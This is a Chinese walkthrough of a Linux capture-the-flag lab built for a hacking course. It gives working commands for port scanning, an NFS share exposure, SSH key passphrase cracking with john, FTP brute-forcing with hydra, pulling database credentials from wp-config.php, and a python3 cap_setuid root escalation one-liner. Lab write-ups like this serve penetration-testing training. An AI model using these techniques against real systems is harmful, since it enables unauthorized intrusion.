剧情(机翻)
这是Ryan在Simply Cyber Academy上开设的Hacking Linux课程的顶点挑战。因此,这个实验室并不专注于真实感,而是教授正确的枚举、横向移动和在Linux机器上的权限提升。
机器上有6个旗帜(你可以通过点击“提示”按钮查看每个旗帜的位置,这样就不那么像追兔子了)。解这台机器的方法有很多…所以如果你用一种方式解决,你可以回头看看是否能找到第二种方法。
祝你黑客愉快!
原文:
This is the Capstone Challenge for Ryan's Hacking Linux course on Simply Cyber Academy. As a result, this lab isn't strictly focused on realism, but rather teaching proper enumeration, lateral movement, and privilege escalation on a Linux machine.
There are 6 flags on the machine (you can see the location of each by clicking the 'hint' button to make it less of a rabbit chase). There are also multiple ways to solve the machine... so if you solve it in one way, you can go back and see if you can find the 2nd way.
Happy hacking!
好习惯
将靶机IP设置为环境变量,之后使用命令时可以方便的利用环境变量。
export TARGET=10.0.19.183
但是好像有些命令不能使用环境变量,具体原因未知。
信息收集
使用rustscan和nmap进行全量扫描,实战不建议进行全量扫描,动作太大了
| tcp端口扫描 | udp端口扫描 | |
|---|---|---|
| 命令 | rustscan -a $TARGET -- -A |
nmap -sU $TARGET |
| 解释 | rustscan先对目标ip进行tcp端口扫描,并将扫描的结果传递给nmap进行全量扫描,最终由nmap进行结果输出 | nmap对目标ip进行全量udp端口扫描 |
TCP扫描结果
Open 10.0.19.183:21
Open 10.0.19.183:22
Open 10.0.19.183:80
Open 10.0.19.183:111
Open 10.0.19.183:2049
Open 10.0.19.183:43225
Open 10.0.19.183:44823
Open 10.0.19.183:46403
Open 10.0.19.183:47149
Open 10.0.19.183:49389
[~] Starting Script(s)
[>] Running script "nmap -vvv -p {{port}} -{{ipversion}} {{ip}} -A" on ip 10.0.19.183
Depending on the complexity of the script, results may take some time to appear.
[~] Starting Nmap 7.92 ( https://nmap.org ) at 2026-01-27 02:11 EST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:11
Completed NSE at 02:11, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:11
Completed NSE at 02:11, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:11
Completed NSE at 02:11, 0.00s elapsed
Initiating Ping Scan at 02:11
Scanning 10.0.19.183 [2 ports]
Completed Ping Scan at 02:11, 0.24s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 02:11
Completed Parallel DNS resolution of 1 host. at 02:11, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 02:11
Scanning 10.0.19.183 [10 ports]
Discovered open port 111/tcp on 10.0.19.183
Discovered open port 80/tcp on 10.0.19.183
Discovered open port 21/tcp on 10.0.19.183
Discovered open port 49389/tcp on 10.0.19.183
Discovered open port 22/tcp on 10.0.19.183
Discovered open port 43225/tcp on 10.0.19.183
Discovered open port 44823/tcp on 10.0.19.183
Discovered open port 46403/tcp on 10.0.19.183
Discovered open port 47149/tcp on 10.0.19.183
Discovered open port 2049/tcp on 10.0.19.183
Completed Connect Scan at 02:11, 0.24s elapsed (10 total ports)
Initiating Service scan at 02:11
Scanning 10 services on 10.0.19.183
Completed Service scan at 02:11, 9.21s elapsed (10 services on 1 host)
NSE: Script scanning 10.0.19.183.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:11
NSE: [ftp-bounce 10.0.19.183:21] PORT response: 500 Illegal PORT command.
Completed NSE at 02:11, 7.32s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:11
Completed NSE at 02:11, 1.88s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:11
Completed NSE at 02:11, 0.00s elapsed
Nmap scan report for 10.0.19.183
Host is up, received syn-ack (0.24s latency).
Scanned at 2026-01-27 02:11:15 EST for 19s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 202 Sep 21 00:04 pwlist.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.0.0.247
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.5 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 8e:89:83:4f:7d:b6:3b:1d:ba:12:0d:b4:71:68:99:6a (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKarlWQFAnnIJahgfrdXL41q1VBI6HyuR33luWe6wOn0HnIYT1WG1zDrQLK+NNxBcS/Dr7pyyRxz+BVek/6ooug=
| 256 ff:1d:07:08:60:07:b9:ad:8d:71:67:9f:ae:c2:a7:de (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAuludIr2NiJL7TuSHWkEsr9bTdnqw/+g/PfaK2shzmv
80/tcp open http syn-ack Apache httpd 2.4.58 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.58 (Ubuntu)
111/tcp open rpcbind syn-ack 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 46403/tcp mountd
| 100005 1,2,3 48640/udp6 mountd
| 100005 1,2,3 55738/udp mountd
| 100005 1,2,3 57589/tcp6 mountd
| 100021 1,3,4 36837/tcp6 nlockmgr
| 100021 1,3,4 43225/tcp nlockmgr
| 100021 1,3,4 56059/udp nlockmgr
| 100021 1,3,4 60765/udp6 nlockmgr
| 100024 1 39941/udp status
| 100024 1 44823/tcp status
| 100024 1 56555/udp6 status
| 100024 1 59551/tcp6 status
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/tcp6 nfs_acl
2049/tcp open nfs_acl syn-ack 3 (RPC #100227)
43225/tcp open nlockmgr syn-ack 1-4 (RPC #100021)
44823/tcp open status syn-ack 1 (RPC #100024)
46403/tcp open mountd syn-ack 1-3 (RPC #100005)
47149/tcp open mountd syn-ack 1-3 (RPC #100005)
49389/tcp open mountd syn-ack 1-3 (RPC #100005)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:11
Completed NSE at 02:11, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:11
Completed NSE at 02:11, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:11
Completed NSE at 02:11, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.43 seconds
WEB访问及目录扫描
80端口是apache的默认页面
尝试进行目录扫描使用ffuf工具进行扫描,字典使用seclists的
ffuf -u http://10.0.19.183/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c
# 常用字典
#快速摸底/初扫用
/usr/share/seclists/Discovery/Web-Content/common.txt
#全面覆盖/爆破型扫描
/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
#高质量现代Web目录
/usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt
网页文件的扫描
ffuf -u http://10.0.19.183/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -c
FTP匿名登录
根据扫描结果可以发现21端口存在FTP匿名访问,尝试访问获取数据


拿到了一个密码本,但是里面有很多空行,使用命令进行处理
awk 'NF' pwlist.txt > pwlist_clean.txt
SSH初次尝试
由于上面通过FTP获取到了“密码本”,而对方又开启了ssh服务,所以我想尝试进行ssh爆破,先使用命令连接进行测试。

这里我们发现该机器的ssh是使用密钥登录的,无法使用用户名密码登录
NFS挂载
通过扫描结果,发现其还开着NFS服务在111和2049端口
NFS(Network File System) 允许你把远程服务器的目录,当成本地目录直接挂载使用。
👉 如果配置不当:
- 不需要账号密码
- 只靠 IP
- 权限直接继承
在内网里,这玩意一旦裸了,风险≈公开共享整个用户家目录。
利用过程

- 查看目标共享了哪些目录
showmount -e $TARGET
- 将目标共享的目录挂载到本地
# 创建挂载点
mkdir nfstest
# 挂载
sudo mount -t nfs 10.0.19.183:/srv/nfs/user1 /home/kali/Desktop/hacksmarter/Ascension/nfstest

再次尝试SSH
第一次尝试ssh,发现该机器使用密钥登录,故暂时放弃,但是通过挂载NFS共享,我们又获取到了密钥文件,所以再次尝试连接ssh
用户名为公钥文件中读取到的user1,且NFS共享目录“/srv/nfs/user1”也提示了用户名

这里我们发现有了密钥,我们还需要一个口令(passphrase),这里就又关联到一开始通过FTP拿到的pwlist.txt(已经处理为pwlist_clean.txt)了
初始访问-user1(flag1)
使用pwlist_clean.txt作为密码本,对公钥文件进行口令爆破
- 进行格式转换
注意在挂载的目录下我们并没有写权限
所以我们需要切到自己机器的目录(有权限的目录下)
ssh2john nfstest/id_rsa > ssh.hash

- 使用john进行破解
# 使用FTP拿到的字典进行爆破,并没有成功
john --wordlist=pwlist_clean.txt ssh.hash
# 使用rockyou.txt字典进行尝试
john --wordlist=/usr/share/wordlists/rockyou.txt ssh.hash

获取到密码为sammie1,尝试登录
ssh [email protected] -i nfstest/id_rsa

flag1在/opt/user1内

猜测flag2在/opt/user2中,但是权限不足

查看opt目录下的文件结构后,发现“ftpuser、root、user1、user2、user3”
猜测需要拿下这五个用户的权限
横向移动

ftpuser(flag3)
我们在ssh密钥的口令爆破中使用了通过ftp拿到的pwlist_clean.txt,但是并没有成功破解。而列出opt目录后,又存在ftpuser,将我们的思路引到了破解ftpuser的密码上
尝试使用九头蛇进行ftpuser的爆破,字典使用pwlist_clean.txt
hydra -l ftpuser -P pwlist_clean.txt ftp://10.0.19.183
wordpress(flag4)
通过前期信息搜集,发现目标运行这wordpress系统,而我们已经拥有的user1,ftpuser的shell,可以尝试读取wordpress的网站配置,拿到数据库连接信息,尝试进库内寻找一些东西
- 查看/var/www/html/wp-config.php拿到mysql账号密码

- 连接mysql获取信息
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| performance_schema |
| wordpress |
+--------------------+
3 rows in set (0.00 sec)
mysql> use wordpress;
Database changed
mysql> show tables;
+---------------------+
| Tables_in_wordpress |
+---------------------+
| flags |
| users |
+---------------------+
2 rows in set (0.00 sec)
mysql> select * from flags;
+----+------------------------------------------+
| id | flag |
+----+------------------------------------------+
| 1 | RkxBRzR7d2ViamhuYXNkMzg5MjM0a25kam9pM2R9 |
+----+------------------------------------------+
1 row in set (0.00 sec)
mysql> select * from users;
+----+----------+---------------+
| id | username | password |
+----+----------+---------------+
| 1 | user3 | user3password |
+----+----------+---------------+
1 row in set (0.00 sec)
我们获取到的flag为flag4的值,并且还获取到了user3的账号密码user3/user3password
user3(flag5)
尝试使用账号密码user3/user3password切到user3拿flag

成功拿下flag5
user2(flag2)
目前普通用户仅剩user2没有拿下,按道理它应该是第二个就被拿下的,难度不会太大,但可能也是故意设置的迷惑。
我们整理一下已知的密码本,尝试总结一下受害者的密码设置规律。
| 账号 | 密码 |
|---|---|
| user1 | sammie1 |
| user2 | 未知 |
| user3 | user3password |
| ftpuser | secret |
| root | 未知 |
尝试手工构造sammie2和user2password连接,最终通过user2password成功连接,拿下flag2

提权
五个用户,仅剩root没有拿下,所以应该是需要提权至root。
检查各用户后发现,user3的用户目录~下存在python3,并且通过getcap检查后发现其被设置为:python3 cap_setuid=ep,其中e代表生效中(effective),p代表被允许(permitted)
cap_setuid允许程序调用 setuid() 系统调用,也就是说当前这个python3运行时拥有setuid的能力-可以随意切换 UID,直接进行提权
./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'

成功提权至root权限,拿到最后一个flag